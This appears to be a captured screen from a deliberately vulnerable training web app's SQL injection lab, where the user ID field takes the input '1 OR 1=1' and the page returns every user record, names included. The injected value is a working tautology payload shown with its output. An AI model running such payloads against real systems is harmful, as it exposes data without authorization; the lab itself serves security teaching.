 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith